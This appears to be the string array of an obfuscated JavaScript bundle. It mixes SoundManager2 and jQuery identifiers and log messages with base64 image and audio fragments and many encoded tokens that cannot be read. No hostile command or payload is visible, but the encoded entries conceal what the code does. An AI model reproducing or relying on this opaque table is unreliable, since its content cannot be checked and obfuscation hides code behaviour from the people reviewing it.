ANtdXio6R3GJuBgWGEP642xNP0N1H13|MCIJWqbZmGKNDuKyNp0RQcnMEZ9RMa0izt7HiI4YarZd|XdJuf|uJHwBJlYc37SGiEvLwXD4dqquj71Jy2MOGKfD2WnI|IFdPk57TE57UI34jevKt67lE8f9n|2iszk3rTwibLz|wi2lrWOE8UOb7o|X9Zyu5PVymObb9Ofdqtpx3DauDpSDK99acvP4jjgvcmUC|XVry0STciFTqhpfMfZ88|7nekOtHdlXtXppGA5dmt|vMQttNquS7Pdf9y|HxUJbnDt|1TF8lW73udvf|Tts83rYsLm0VgAPuYESrKluL6tJidbIpf59mGR43RcmSvRF6Q523Sxwpj2VnESlT|XSIQ|VSrPzvAzi2FZEaBk4Y|3wzuc0wx1Bifpp1n50zbcqqisKS|73qy6meqZui3hHkO7qgFQBFYxdCuGoK2o3P90v2fWX7z6e1b5AgAAAABgO5f0dnqewlj|ek8idkGns1Sz4WHvarsywpuiKqiwztsbfe|ZaSIP|oFYIn6sdMl|qchNkQtl2VCES71N3xxDzKLy57gOx6Jg6RMz|Lwi|ImKpGzJd28HFMu1VzUDoKUR4MRwq0qL4KUZ2EwasEQgM8my7M1hX5Mt4d6pimeoWK4|2pBMnPMnrjlASvP7|DMPlp55A386AAAAAABsP7SXOVwGv|hw2|tEkp1N5Wbv5E0T5uQReV7FTjPRG5JEZGTYYgofqdU1SomygWGxInvcfWR|ozYwWn99kuprxNKXS75Q|y2q9mBWWZQWczVrcrA|7nFq6WZT|Ybv2dzlUaOPmOT52A7HorPzvJ8LNq08cLqTQEeVTHO1rxAVNdmwrzyHmWialTtrmsPHYsiVvyzTbh12vkdzDqBV5TmAJjk|wCH|m038sJ1|doyjCo4Wlc|grAgAAAABgG9fbKmDafrr|IQAAAAAAsO3rbRl4zUdMqUhU|vM0b7f628Vt54os8J|equt6vifufFquNTWe|7QIkfbpehOzl6VJcoKq3p71FEFDLZFYgaymjWx42BShT9MrvF3v7U3lOYa833Nk5gFQhCcRlDSHfp28Fd9BdQWtCFZWFNtZ6FNMMl18LFZezr0ZFC2q7C|UWnrdxHzFFovqqWNjozI2Opy1UW9a8xvUE28abUwTvbE6tYx3tdBfvubtg5Kv8jX|TDELUAQ1SaNRviTdyt95Vut|zCyqfKL6Z0OH1bxmXawwNlWTStATVUlTzEu0yKZBWsvIX13adzt|RgAAAAAAbNt6qgDKp1fWm9Tkvf5mcXN|DPcaqOk5IzX9Z5GBB7Ml3ePMqLhJWuGN7742Mf2Qby6pdL2vX3Cl5KtfPeDtMW|3ePs3v49llUBjUkzu3D2|6Tr3T24PvzQCjMO8|Yu3r8rWh0lRndMMRc7u5cJiXp5Yhevicjjj|xcVEzSvKPqvrsZVXr4|gqeYe2iDtM|Ds7TH3yPusbbUZ7cVwBYVrbxM|jAAAAAAA2Lb1FACNjc6Ll5|K2rX|rdSqtZJG2Pz5|04AsD8xe8ffSF0acsO5jmK8G3MpsxP|ODfuRm3|61Drd4lZi9SrJL9FTJhy39a|qoAS71ETv31lPTCZMvzZy9t1luhbs8XlTU6RfDn4y7bis4sgZHWxvUZV1|R4fYQ0gzJxWNZqMysHOM2qomyJ9kpYFCFSVCCt9f2nV|ZPZjCCJmktCx|rgi0v7ntfcZ8DqhcV1U7ZpNTNaqfprBYGAAAAAABeWvWZXKQi1|DN49o7kstlSQZeENjbOxSUXt|VltjWZCTT|2TjC|4vk5M|fu6FDOLW64|tBft4lvmtL25WNqOhJsnIhU2n4BXf6gTur98yGleWimuYmfz3Q8ozkbd4|7O2JyiX7Sl758|YOv0KkFZ8qWi|PLllgc|LVAgAAAAAA5Oov4r2GvX07mqruImaHmOoBIumhYnqQiO6mabpAVHfz7WdSkVv83K9N0l9ERReYyaZE5RTJV0JfLSpXCqt9AQAAAAAAjOtpFTAAAAAAAABsfxI|[base64]|xdgAOmWB3pAYN|4AAAAAElFTkSuQmCC|rgba|shadow|000|80px|radius|CmkbWOVdRMyyWORcKW|75px|W6XyW7VdS8kAW7Kfz8oMyq|65px|Ea4jW7tdRmom|iVBORw0KGgoAAAANSUhEUgAABAAAAAMACAYAAAC6uhUNAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAANGVJREFUeNrs3QeYZFWZP|AzAwMMQ0YliQSzRMWwhhVUBP9rDouikhXUFURQ8a8iigEUFVAMGBAcFFlFBVd3UdFhwZwQECOKSpCchxnGofd83lN0TU1Vd4Xbsd73eb5npqqrb9VzT1fVPb97zrlzRkZGEgAAADC7zbULAAAAQAAAAAAACAAAAACAmWBVuwD6NifXB3M9J9cfcr0x16V2C|RsjVyPLO|lnXNtlWvNXDfl|m2u|8p1bq4|2lWT7mG5ds21ebn9t1zfzvU7uwYAZmAHpoZFAOflWlAODp6Ua7tcD821Qbk|LM51Y67flw7SBbn|Wu6|WzOs5MG5Tir7c940fp235PpUrk|13e3qwi7xTVe3z76V4uNrPfSBum3sorgkWgE8O6ogqo0eGyRnHsPCH8AQAAAAAAmJMhYFUxg88aTdNbxOwYq9WO9tff930HSb5se0vM7NOcTkhVkrHG3X7dePJjtUTSZHz6nwskn|XpP7NBatKxSKfqJUOfcafRzbnEu4Q8AAAAAANihJXPc|L1eQO6S2AiYBnN8lX|Q0nyWqfiaEPwAAAAAAADuSZI763eTtbG|JRQQ|FxXbUR2zfurPKhtKFUO5ug3NWjPdIGa2FNVKQz1cEr|nYOX96fzZAAAAAACwfempAmjhVZ3yCotVuX4nKnb8zSs73iSR74wM2yeTRO4erwAai1W9VKyeZJVAyeiYv9allctosex7ZidvX|Tq487m3e|szbxuJ9TCr9Jekc|oRzJQ9|0uhn08oDe|msOi6P3kPBzqxrVvRIXpUz9BI9A39FAAAAAABs4|qz1M|9ks|583Vve1cPWirHDAxoTJb89ybyORV5TErz|SQRCKUmFpMElQIVk2LlMJWa796jwyRAEfTEamLvLt5fK90rf86V3it|6253uvPF3rykPLe2Xucx12f6wO5Ts51q9024Z5Q9vfjO|yjoGLC9xADJe0UMQAwAAAAAAuklmsa|vLSjF5QGKIlsoJ|holOLtP|nhpTaRR22KN5Bqztkmim94i|Upf1xTbVQ1vseT7|TLz8AcAAAAAAGC7NVtDwKRUnXOwt8slnytnEn6d6OP|8z9U5VFpNDaY6v|J6jN|8Fnvb70m9pSkiaSjviexutbSj|82T664HFLxfnZ8O|2g70PgQMAAAAAABgu1Sfgz5|bKbvVJGPidqZ|n5e59NiHTDZX8T2zzKoZLwYKSp2YnLpO8X0w5rY4zE1UJpm1T8Xeqt5|7vf2xt592Oqgqu|controls|defer|scoped|turned|_setAutoPlay|Incremented|count|limiting|rate|WRxdNXZdTq||WRf5WQpcPCk5W6qcumoSga|_setPosition|Cannot|seek|W7OdnHRcJxLllCoImW|rmk8lLVdI8kgW7q8hbm|WOFcPmkTW6pdPCovWRaitW|W70MfZddRSoVp2C|W7LsW4q|zH7cT8k1W7LuwZjRiW|jCood8o8pmkh|dGmosiG|_setPan|BmklWOFdSvyrWRa|W7qudCkvsCocfgf9tq|W4FcK8kHW6ldO8odW7qKrw0|FWG1AXVdVZq|W7xcVHy2W4bXk8oj|Autoplay|yaKF|mCkIWO5LW4dcVG|hit|dO8oRtNtdRs3dKW|Disabling|because|SMSOUND_LOAD_JS_EXCEPTION|Destruct|_destroySound|Netstream|setting|cTSkKW6i|multi|Unsupported|W7DoWQ|exiting|Loading|attempting|resetting|Resuming|Beginning|Preloading|W6aHW63dTq|WQqmxCk3wa|Cloning|_start|hardware|ceiling|_stop|again|WOlcUdfHjMldNqzpWQ4|Playing|failure|_onwarning|pCkNW6tcPCoFD8kBjW|W5NcQ8kEBCkIqLTwE8ki|W4JdMCoKBfGceXe|W7DeWRlcUSkPW68F|bufferLength|dMmo1WO3dT8oIWR7dOa|mCkfW4|zLpcPCkKfhtdISkesa|leftPeak|rightPeak|WOFcT8kHW7JdS8osWRWkxK0|WOFcSmk8W7NdPCoiWQ0IrMu|AqhcSfbBq8ktmWDk|WRWQtmkBuYu|_oncaptiondata|Caption|captiondata|_onmetadata|Metadata|WQVcRmooW5WkWOhcKsxcTmoP|_onid3|ID3|E8oeWRKm|dQCobW4PsW5dcJW|reached|Failure|suspended|DXmyW6ddVq|rruEW7VdUCodw8oZumon|a3WgWQm|W5VdHmoYzfGomb7cOIC|5OU05B6Y6k2A6z63WRpdIx3dM2jM|W6pcHwWWj8knWPFcR8oziW|Infinity|Native|wEwiVEI8MMhcU8kFWOjbWODS|W5qyuLbqo8keW64|amkhW5xdLmoV|WOtcUhnbjutdKWnEWQ4|WOBcQSkQW7i|lKpcU8kVW7nvtZf2jG|listeners|WRGkrSkTws9WyYa2|zSkiWQVdKxxcVgi6pW|Zero|reported|noNet|Buffer|W7JcG2qTFmkHWRFcRmowiW|WP0mCSkFoCkPWOmfmCox|WO7cNSoCW4xdLSkb|Playback|_onfailure|request|d37dNdWwWO1ywCkzW5u|Wait|W4tcPSk7W7NdS8ojWQTiwMS|v8k9WP8|u8kGW7FcR2z8WPNcLCkXwW|EquWEfRdV13dTXXG|yLFcUCk0nh7dRW|mrhcVtq|o8kHW6pcSmosDSkXjCk2da|hotkeys|ffffff|cCkIWOnJW6VcRCkoDa|probably|maybe|MPA|robust|mp4a|MP4A|LATM|generic|vorbis|WOhcT8oJW5JdSmodWRGzt3y|v8kVW7hcRx0PW7xcNCk2xq|AHrHW4e|container|sm2movie|97a|W4qZC8ksnCk7W6O8kCoq|20170601|W5mFFeLBmmktWQPo|W7NcLSorW59AW7BdVG|tab|space|backspace|i8kRs8oIW7xcP07cJtLl|capslock|numlock|insert|home|del|pageup|pagedown|f10|f11|f12|WQFcRCk8W6tdRCod|WOKnFCkvmCk7WPCfl8ox|qdJdPmoIqhFdHq|WPKgBSkuoSkYWPmfnG|W7GRW7tdPs8CW7SbWPK|mY3cRIjCWRWIjmkeWRO|W7OdnHRcJxvxj8o|WOdcRmk9W6RdOSokWRWw|WRZcL2q9oSkbWQddRSomiG|BcVcSYrCWRWJESkYWRG|fxlcNJOXWOmFz8kcWOy|iG7cRW|domain|based|rules|handling|AmkUW6ZcQ2O|pauseAll|resumeAll|muteAll|W7XEWRtcGCkJW78cCa|unmuteAll|getMemoryUse|_getMemoryUse|canPlayLink|utFdO8oQtq|found|W6aNW6VdUq4|WRuJeCkkaCkijYnvtq|cOdNdGmkhW4Wy|bold|ff3333|zGhdRX46dmkomX9p|W7lcKM4SiSklWRJcRmolnq|Destroying|pSk5EmoGW5pcU0G|WP1lpqajnmobW74nWPy|sID|Merged|unassigned|exists|WOpcN8k|n8oyWQWrW63dJcNdGv9H|MEDIA_ERR_SRC_NOT_SUPPORTED|network|trusted|i2NcVmoplZOHW7nhWR0|mN7cTmobltONW7ndWQm|ipad|iphone|ipod|trident|wW4LF1ldTctdGrb7|WOhdO8onW4VcJKC|pre|xoom|w8kSW6FcRwS|usehtml5audio|silk|s10_6_|W6BcT8kYDSk3FhzED8kp|yrvHW5FcRb17WRNdVSof|cSa|f4v|W61sW5v4W6Dw|qJpcOmoztMRdGYNdMsG|useAltURL|MEDIA_ERR_ABORTED|MEDIA_ERR_NETWORK|MEDIA_ERR_DECODE|ignorebadua|_onconnect|Connected|connect|mwdcSSk5pNxcPCk9x1a|Got|Enabling|cSSkN|allowed|parameters|W7XhWQ|cannot|WPtcHSkHW6xdTmouWRyEccq|CmkwWPZdTG|zLJcRSo9fgtdRCkgeg8|W65xhCoHbw02sqiNWRpcMa|AaG8EuVdV0RdVGvN|changes|take|effect|mgJcTCofprenW7TdWR0|Call|WQSxECkA|started|Ready|WO4mASoBjCkQWR4gi8ke|cTCogW57cJvxcScbzEa|callbacks|Mobile|some|yCkDWQFdMfhcOq|needed|6DmkdpZi|Settings|Page|WQ5TzSoTWO0csNu|node|Shutting|W7xcOIC9W6XG|Queueing|pvtcRmkUW5rv|Exception|communication|applying|CSS|flashBlockHandler|jwxcVSoogZHcW4LjWQC|FX98veNdThRcVZb7|manually|current|must|Reverting|WR4nqCkT|work|Looping|implemented|Switching|mfTimeout|screen|singleton|pattern|fbNcRc3dUmkBWPiRW4DH|cOWJcI8olcXz9|_setPolling|WRxcGf|W5FdMSoICuLqxbpcPsq|W4RcO3ftmwi|WRtcQSk9W6ldTmopWRyCb0u|W6K3rmotWPO|textAlign|yr4HC1JdVNq|wW4LF1ldTctdHaT4|999|iHxcVsnyWRWfmSkzWRW|W6BcIw87pSkFWPdcRmoppG|fff|333|10001|W73cHtX95B2r5zoh6lYk6kY4WPPW|h37dGci4WOSb|Toggle|SM2|c0JcNCk|lMFdJZfOWPDTWRFcVNe|hand|aHhcQJJdPSkUW44sW4TT|WODAlrbflCoAWQHAW54|pmkZD8o8W4lcMKxcMc8|ov3cTCkJW59qbWzRmG|WRypxa|soundmanager2_flash9|WQBcNSozW5aM|W5vsW5j|WR8mxmkswsqsxYq6|DmooWQSBWQZdI3xcKrK2|WROipG|W4xdNCotpq|l8kHW77cP8oy|5Aw4|5Psw5A635Ps|WQ3cQ8kNW78|fh7dNsyXWPHvq8kxW54|WPpcO3nCE0xdIam|Security|xmk1W6VcI2b8WQhcGSk4qW|AS3|AS2|FCkrWQhdKqpdTwqWomki|zI3dMbTGWPCUWQtcV2W|WQf4y8kxo8kIW77dPHXW|p1tdRuTcq8knjGXb|W6uGW6xdPq|nWlcRJ7dSCknW48yW5OL|WQJdOSofW5fzW4C|AaG3zfJdQwe|WQv5h8kE|soundmanager2|k8oifCoTbmkdf8o|esc|Global|lxJdMJeXWPG|total|dG1DT|EmogW6jyW7hdKs|l8kVBq|EmoCWPWhW7BdHW|qJpdV8kICNpdHs3dGga|cVf4lW6rXmSowwxW|timeRanges|cLCoCW5n1W7ZcQ8kDWOm6|W6pcIxeRA8otW7BdO8ommq|vs3dLcO|jSofhW|timeupdate|zmoBWRqbW7xdOudcRNC|WQ0NgSknACoFocG|WRSkrSk8FZiXqdm|BZZdIsW3W5iHWQdcSNm|jmoMlmkHW4BcSbVdMsnb|UklGRiYAAABXQVZFZm10IBAAAAABAAEARKwAAIhYAQACABAAZGF0YQIAAAD|aSoGWRfPW4ZcR8kgy11A|WQnRdW|_called_unload|q8ocW4FcHa|WQCcrSk8ua|W7GRW7tdPs8CW78eWQpcPa|9835|pmk9Cmo3W5O|WPO2emkvf8oAaq|W6SykWy|FXjRW5ZcTd9gWPVdQq|AHPMW5m|zSozW4pcJCkGD0D2WORcPq|WQfdqCk9ax8QrI8W|_ondataerror|WPdcO3HgpG|Data|qCkLCqm|nmoifSo4p8kpxCoCu0y|WRPZBmkwhSkdW57dGXi|WOhcLmoCW5BdH8khpSkuWRCx|WRldV8ooW4js|iCoofCo8FSkzgSoWwq|FbjOW53cQq|WP1l5BYD5zcp5PEv6zUj56gS|WOtcONvEmKNdKWLpWQ8|b6kYQ|5yES6zEg5O|WP7dVSolW5FcJW|u0OSWOZdU08x|previously|vCkKW6hdQfL9WRZcK8kYCa|ASkOW7xcUW|abNcP3tcTmkqW5nqW5PT|kbjHWOxdUr5KWPpdSSoo|_loaded|Unavailable|wait|WQtdSLW8W71IBCkbwgC|indefinitely|recover|unblocked|WRaxrmoAWPjkt1n8ta|W5HoW48|should|eNNdGYCG|starting|W7OapG3cMhrxlq|numeric|p8k1C8oIW5RcRq|Current|jwNcQCougZ4bW7rVWQO|v8kYW7xcPg5RW7FdJSoRtG|Document|initComplete|iHZcVYvA|0xa1f|note|Network|W53cM8obAKuigq3dRre|URLs|due|Access|configured|Special|users|allow|need|ErK4EvpcUNlcSGXX|soundManagerexception|caught|appending|DOM|preventing|known|loading|issue|Verify|ymkbWOa|valid|Player|Try|See|vSoiWQWbW7FdJeZcRfLI|Non|HTTP|page|WPhdOSoEW43cNLRcTXrcFW|Review|player|settings|yHanW7q|nhttp|nMay|goes|beta|nZS|F17dV3VcVZD9|unrecognized|compile|mozMatchesSelector|webkitMatchesSelector|oMatchesSelector|msMatchesSelector|ismap|W6KzlqBcNhHpgmoGbG|CwBdUa|WOykFCkF|iowkPEAuHSo0d8kyDrG|sizzle|omo|WQ7dNaldSK3cLSoNu11T|W4ZcOrO7W7fM|kfSLWPJdU2G3WPVcSCod|cVCkU|DX8bW7ZdJmo4EW|D8kqWOhdS10p|All|W6yfmrhcRN9FpmoK|WORcLmocW43dKq|andSelf|parentsUntil|qZNdQCo2|Syntax|nextAll|WQHsyXxdMx5jlCoQwG|zNVdRsKUDmkVW6qDrW|HTML|DfNcVSkLlG|createPseudo|W4tcVhvxiuBdJH9fWQS|BHSEW6VdSCoFA8oirq|d8kIWPnnW4dcTCk3DaH|dIhC|r2VcR8oLqhxdGt|sSkKW73cVa|y3FdOIK4umkFW6OEta|fKlcVmk1W6Pygcm|BmoLW7lcRCom|tmoiW5tdJSoPt05W|fSoYsa|unsupported|pseudo|jmonfmo7nSk|innerText|WOFcT8kHW7JdS8o0WRWttG|W6KhfXVcJ3nj|WOuvECkv|BXunW6G|WRhdUmocW4VcIvVcRXDoAq|WQ7dIGhdR3ZcH8oxqG|ExVcOqW0u8kYW6OhdW|DmkyW7JcRCoEFSkmBSktea|nextUntil|prevUntil|WPKkACkvmG|jmoucCo6nSkeb8oEwvC|legend|tfoot|ECkNW7pdUCkFBmkxlCk0ea|caption|wrap|W5RdL8o0BG|unwrap|WRC7pq|WPVdK8kxlCoRW5S|5zkL5PAm6zUd56o5W5SO|cI8k4W4RcKEAvJEMzGoEGHW|gCkwW4|fZ3cOcu|l8k0F8o8W5hcRwpcIYrx|512|WRj9WQNcUmkVW7mEkCoaiW|dU8kXhwFdItRcI2y|WQNdQCoFW4W|prependTo|insertAfter|yq3dRLiBd8kfiW|replaceAll|eCooeSoRnSkyxSozvuS|WQC6mbJcJhTEzConba|CDATA|ecma|java|AtRdItG|siblings|D8kVW6ZcVa|reverse|W4TiW49Z|WRD0CCkdamkQW7m|WQn3emkzdW|abbr|article|aside|bdi|canvas|datalist|createComment|figcaption|footer|hgroup|mark|meter|WRmkw8k4xJe4sW|section|summary|video|W70MfZddV8oWaw1luG|meta|WQCWx8orWPProue|W5OHW6xdSH8E|figure|ghlcNqq7WOmBASkeWPi|child|x00|encoding|CupcR8kIoh7dVmk8wvC|mouse|focusinfocus|focusoutblur|DX8uW7JdJCobDSodD8oA|W4hdSmo4D1SkdHVcGY0|DqVdTf0naCkppZDc|vtpdTCo7AgC|fxldGq|FuxcUmkskx7cQSolweS|attrChange|attrName|relatedNode|bubbles|cancelable|eventPhase|view|char|cgpdKIyHWPK|buttons|offsetX|offsetY|screenX|screenY|W74jjWdcShi|pvJcOmk2W7G|WOVdO8ooW5TsW5e|W5HyW442W5fuW6|removeProp|WOVcQ29bAYxdQGjdWR8|W4tdGCoe|attrFn|changed|readOnly|htmlFor|maxlength|maxLength|cellspacing|cellSpacing|cellpadding|cellPadding|rowspan|rowSpan|colspan|colSpan|usemap|useMap|frameborder|contentEditable|dNtlcGG|coords|createAttribute|setAttributeNode|od80yKJdQgFdHGTa|rc7dUq|BGq8C08|WQHXd8kceLTr|unbind|live|die|delegate|undelegate|W747B8o8WPmdELDWsW|F0tcVSowpc1mW7HpWQG|mrRdTxyFWRqWjCkgWQe|WPe3jG|W4ldK8oCiCo9WQD|swFdI2KWWOmlF8kAW50|resize|nmorhSoTnW|dblclick|mousedown|mouseup|mousemove|rmkPDrxcGSk8W7j5hHq|x8kVyaVdJSkmW6C|keyup|W7eXu8oEWOSdDLi|lastIndex|W4tcVCkJyCkuteDfF8kE|WOrLjwvpWO8|sizcache|bind|WRBdQCod|n8oBWRCBW6JdNx3cJfuY|aoApHUITVSo0ihpdQ8omW7Hl|beforeunload|lCkNW6pcQmoy|fXhcRZJdUa|defaultPrevented|W7FcNCkp|oZhdRYiZqSo1W7mgsW|cancelBubble|stopImmediatePropagation|EH5OW5FcRs1iWPBdSmoy|W7K3q8opWPmlya|sSkUW5BcVh17WRVcLW|kLTXW5NcQs9UWO7cRmkj|xa0|WOpcO29coMBdHq|a8oodmoM|dTfC6W5KjWOlcRG|W6mNW6|propertychange|propertyName|Ac8|beforeactivate|WOxcSCk6W7K|iw3cTSofaa|z8kmWPRdTLCMWQZcK8khW5G|W5LPoL1jWOK4W60|v8kMW63cVduGW63cGmkVfa|WOdcMSorW4NdHCkBjCkJWRyl|cOq||C2xdVdf8W58xWQJcPxq|yGhdQwuwcSkdiG|DXmbW6NdQG|DXyjWRhcUUI9PEwBOEMJKEMdNCkx|u3y|W7NcOr0SW6z7p8o|WQbYD8kDca|n8ooeSoMj8k4fSoRwa|WRv2gmktg0bgsHu|kSknWOdcSHrsWQVcNSkgW48|404|1223|WRtdIqhdS2NcHCokwea|W7RcHwu|W5OHW6xdSH9bW6apWOJcQa|Animation|tweener|prefilter|CtdcL35KWPCQWQBcUwW|w8oiW57cLmoetL9XWQdcPa|W5ddM8ozimoGWPfyWOqQ|CvpcGSkNnh7dRmker2W|W67cQWSS|t1mJWOddVtiLmmoTWOm|W6rnW6tdMt0|W45tW5H|d5BAj57Mh57265BoL5yMd5P6k5BcZ|W60ek07dMsqdomo0xa|6AcY6z|WOlcUdfKow7dNWGh|WPBcOmkOW7NdPCovWRe|l8oicmo8pmkycG|was|WPtcO3fcoMlcKJTfWRu|s2FdIW|W7DeCq|eCooeSoRnSky|AGKJW7ZdVCoFwSod|imk1Cmo3|pwxcTSoilq|W6hcImovW4aLWRVdRmk9WPyV|jwNcQCou|aSkKW5tdICkJWPVdN8omWRlcQq|W4JdPx9DmMlcKHTfWRu|WPlcL8otW5VdOmkiomkbWRel|x8kVDHxdISkCW6O|tSkTW6tcSuf3WQ3cHa|W4ihW5j0W6XbWRhcNMFdMW|withCredentials|W74Yx8omWPOMCfT9wW|W7Loyq|WORcSCk8W6tdRmoYWRWkxIy|Ds3dLcO|WPtcPNnf|5y6FW4BcN8ohjSkLWQNcUmkjoa|W4PJocrZWO0XW6NdNW0|sCo3mJhdGmkgW6f5uIK|W6RcRX09W7G|fadeTo|WQH2W4dcOSkgDq|WRb4xCkWamkIW6NdPtT1|jmkZASozW5pcSwlcMcHp|getBoundingClientRect|e8kOWP9Y|WRz8yCkB|offsetLeft|utNdVCodqghdHsa|W4KcAuXq|borderTopWidth|borderLeftWidth|WOTnW4q|AmkUW6ZcQ2PnWPBcNmk|W6aTbJa|rddcSmkTs2ldLI3dMgy|scrollTo|W7K3q8oEWP0gFfG|Height|p8kOBmo7W5JcRW|L5Aw5|q5Bwf57Ql5PAX5AEb5yIS5P|inner|outer|6Aos6z|W4KeBq|WQ9MqmohW4rkBLvXwW|WR8kw8kTuY8K|omk5zSoM|ELNcQ8k1l1ZdOCkmwe0|animated|dSk|WPBcKSoDW4ZdOmkoASkaWRCg|yI3dSX1GWPSGWQRcThW|slideDown|slideUp|slideToggle|fadeIn|WQfScmke|fadeOut|e8kJWPqRW7lcN8kaCbXV|fadeToggle|omk5C8oIW6lcGwq|vIlcGciS|jWQSQtvvaumkKkW|aWNcSN8FWQjXj8koWRS|zcNdJZy|linear|cos|W4tdGmosjCo7WOnzWOK7ja|slow|600|fast|BmozW5tcJmkREW|q0KZ|BGe0|d3ldIYyqWOSm|A5P|c8kKWObUW5e|eCooeSoRnSohjCoLvuW|cLCozW4v9WRtdKmkZWOKT|orphans|widows|r8oeWQSbW7xdGhVcJrzj|WOJdLa3dTq|styleFloat|W4e8EtHqWOvVWQJdNa0|normal|WRuTa8kDCSokctG|yJ3dNIXPWPW3WPBcUhy|W51JmN1KWPiJW6BdOa0|fontSize|pixelLeft|dHNFcSh0M|ECkuWQ|W6pcMHddOfRcHCokqGKO|dH7cPtJdRmkXW5O|W6e|Fw3dGZ0YsCk|zflcU8k2W7jd|ChFdVZ07rSkI|W7GjlXJcMhvE|jwNcQCouedS|fhVdNcb2W5reBSowW5q|WQtdUmofW5ZcNKy|WQ0NgSknFSooeID1sG|fillOpacity|WQn9dSoBlLLntHOk|Moz|Left|dIdHAWPe|WOtcR0ngm3|cObqXW7PX|yIddJtbRWPCuWQJcV3W|e8kOWP9YW6ZcQa|jGXXDvhdU3RdOvK2|WOtcV25am2NdId1gWR0|W6ZcLmoe|BXmFW7JdVCoF|W77cK8oEW4j3W67dI8k1WO4|5PUKrZZcKJldO8oLaIpdLq|BCkhWPBdQb47WRpcKSkdW4a|n8kHW7pcOCoPFSkgnW|iCkZCCoMW57cNeNcItGg|WRO3emklwCobbrTvqa|cCkIWPm|compatible|mozilla|superclass|5PUC56Eb5Bo9WP7cJCkiDa|W71lBCkAd8kUWQFdMdf4|letterSpacing|Top|Right|Bottom|Webkit|W5akAunD|email|month|W7SMaIVdJCo6nw9Jrq|Success|W5xdL8oenmoGWOHVWOakla|jCkOD8o9W5JdSGdcMcLx|WRr9bmkckfLHsW|BX8iWRhcUSovvSouvmox|W47dGCo4nmoQWOH5WOe|WQddJHddSW|canceled|BmkBWRO|W6BcIw87pSkFWPNcQSow|cSmo0FW|W4X0z1PqWPG1W6pdKrO|W6yThshdMSo7d3b2vW|vYFdHt1PW58vWQ7cUhS|1_|Content|Type|Since|None|Match|Accept|Transport|k8kRW7BcOmoesmkkiSkKgG|zmoBWRKgWR8|notmodified|Etag|Last|300|range|search|tel|week|zLzwW4ZcTdGPW4tcRCke|serialize|W7blBCkAd8kUWQFdMdf4|W5tdMCo2yq|isddNJTQW49HWQVcSg4|CY3dIIXPWOeR|dOIK4sG|storage|BWxdQ1ikamkslG5s|extension|widget|HEAD|POST|WQn3eSkcd0zeBr4x|ajaxError|ajaxSuccess|post|getScript|getJSON|UTF|plain|F0KLWONdQt1i5B2z5zkM6l2J|res|0x7b8|0x8b6|0xaf5|WQnTdSkegeDCEXqx|W4tcVCkJyCkBrW|c8kIWOzI|vf84WPhdHNS|icWdW6xdU8oueSoXwSoC|W788W68|WOZcGCkHnXuggYNcHYfB|WRH4zG|mmoDW4BcQayTWRdcM8kkW7hdSa|fXlcTs5AWQS|W6CnlrpcKhG|z8ohWRKrW6ddI3JcHG|WOlcUdjEowBdMenyWRK|WPTPDSkdqSo|W7y5qSoqWOOeFrf2qa|rmkKyWldNCkBW4b5gra|WPFdLq3dOK3cKa|jCoagmoJnmkyhmo|uKS|WQOBnHdcJx4bFmk|W5HsW5b0W7a|W7SNW6ldTruBW7ipWPBcPq|W58SbIFdNSoTw1bRuG|W4mcnGa|kHfKW47cUJTOWOJdUmoB|WRyxxmkR|WQtcVG|WR1Py8kAaSkUW7JcRNq|WQD0DSkFcq|WPFcTCkIW6ldTmo2WRG|EKtcUmk2ydi|jGddTeuMfCkplH1d|WOFcKUI9O|wAMUMJUEMaJG|Er8|zu7dRMZdQHbD|WRJcRSkhW4TdW5RcIYNdRmk8|h3JdHa|Dmkxc8oW|jCk|E8k|W6dcP0NcMI5w|fXlcTs5A|WPFcICoE|a8kwW57dLmoN|WReTfSkswCowaG|EKf1W5FcSIz|dO8kq|mmkJW7BcO8oys8kFn8k4|eCkrWONcHmoPvXyJWO3cQq|WOGqtCk1wN9J6AgA6zYJ5729|WRpdTmoyW5BcLfRdRHveFq|W7BcOri8|lHNcVmoU|W6hcJgaMe8kjWQy|d37dHZ4X|kexcOmkO|vKxdUwJcRCohWOqZW6r8hmoOgW|W7eXuCoB|WRldUCotW51fW6VcSWhcNq|W7JcJM86i8kGWOdcJSo0|W7VcN8oaW4P5W7RdOW|nCoecmo4pmkeamoVAeO|WPxdOmo4Be8odLlcKZi|WRxdNXZdTwhcHG|W71FWQJcKSkJW7GyDSoSia|6AgN6z2u5PEJ5AE3|WPhdU8ofW5ZcKa|WO3cQmkVW6ZdPCo2WRGgqG|W4tdGmoyn8o8WPj5WP0Qaa|nwpcPG|oSo9WRCbW6ldJgBdJNHN|W5ldGmoB|DqJdVeO7aSksaX9s|WPBcOmk|W6FdOCofWRW|WRWkDCkym8kS|W5ddMCoJtKKskXBcRIy|W7e3v8oxWOS|xCoiW4dcKSoLuKbCWOBcRG|W7NcVbWRW6D2pmofDwO|W7O3hs3dLCo4|WPtcPmkGW67dRa|gSkZD8oXW5pcUG|jmkUWQhdLLRcShD|gmkx|kKtcPSkOW7HFarrOkW|yqHkW4JcVIzUWP4|bCkHWOHLW44|W7tcKIWmiCknWRxcQmoDiG|y8ocWQWeW6q|rCoEW4NcJSodqerZWQVcOq|zSkiWQhdJa|WPtdP1vgm2RcNdTfWRu|W6CScYhdTCo|g2y|DNhdUa|WRjPDSkb|iehcOmoGWQytvs1GDW|jCooh8oX|m8kAW6rhW7FdHN3cGf42|W4lcT8kUE8k2dLXFF8kl|W43dMmo1Beip|WPBcKSogW47dHW|WPddN8o|W7v7WPhdIrtcNmos|W7NcUWeiW7T9pCoj|WQqvac3dMmo6bc5rxW|rSokW47cLmk6ebGVWPNcUa|W5pdL8opmmogWOi|WQ3dKWpdQvZcOCoawLT4|pNZdVmoIlte|bCkSWOrTW4lcVSkmzb5U|W7NcQWf1W5D7pCojxwC|W5WdnHFcNgq|ESkmWRFdK1W|W4FcJ20QpmknW7NcGSoBja|WOhcPmkTW6m|W64Qx8opWRmdAKHWqq|CupcR8kIoh7dVmk7xfG|W63cPXCSW7W|aSkdW4VdNCoIWOVdIG|W74jjWa|W5GnACoM|WRqxwSk1xIKZ|W6q8W6NdTW|xSopWPOhW7K|W7lcOqCZW7fTia|W69hWQFcQmkcW7muCa|k8oifCoT|lCoiWR0gW7xdJgBdG1HT|WPBcKSoDW4ZcJ8kRpSk4|W6pcHxeZmmklWRe|W47cV8oK|CtZcLMuUW5iQWQxdRdO|WOKeCmkxnmk|WQqb|arNcRZK|kCkUBmo9W4q|W7GHW4ddVG0jW4qJWOdcUa|taRdTeC|WOtcPxbDjd3cN10AW6W|W7W8W6NdOr8cW5i0WO4|q8ocW4FcHmoorfbR|6Ac86z2t5PEQ5AE9WQeEf